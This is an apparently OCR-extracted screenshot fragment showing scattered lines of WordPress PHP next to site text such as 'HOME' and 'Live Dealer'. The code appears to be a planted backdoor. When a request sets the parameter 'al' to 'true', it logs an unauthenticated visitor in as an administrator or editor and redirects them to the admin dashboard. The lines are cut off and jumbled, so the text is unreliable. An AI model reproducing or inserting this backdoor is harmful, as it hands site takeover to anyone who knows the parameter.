
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
 Live Dealer